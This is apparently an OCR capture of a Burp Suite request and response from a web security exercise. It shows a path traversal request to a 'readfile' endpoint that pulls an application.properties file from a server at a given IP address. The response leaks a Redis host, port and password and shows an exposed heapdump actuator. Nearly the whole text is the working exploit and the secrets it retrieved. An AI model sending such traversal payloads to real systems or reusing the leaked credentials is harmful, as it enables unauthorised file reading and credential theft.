 Request
Pretty Raw Hex \n
1 GET /readfile?filename=
../../usr/local/share/application.properties HTTP/1.1
2 Host: 8.130.129.179:51180
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=1BFA3AF7F877C0E789FB87D803657D72
11 Connection: close
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Disposition: attachment;
filename="../../usr/local/share/application.properties"
3 Content-Type: application/octet-stream
4 Content-Length: 252
5 Date: Wed, 11 Oct 2023 03:26:01 GMT
6 Connection: close
7
8 server.port=18080
9 server.servlet.context-path=/
10 management.endpoints.web.exposure.include=heapdump
11 spring.redis.host=172.25.0.10
12 spring.redis.port=62341
13 spring.redis.password=de17cb1cfa1a8e8011f027b416775c6a
14 spring.servlet.multipart.max-file-size=10MB
15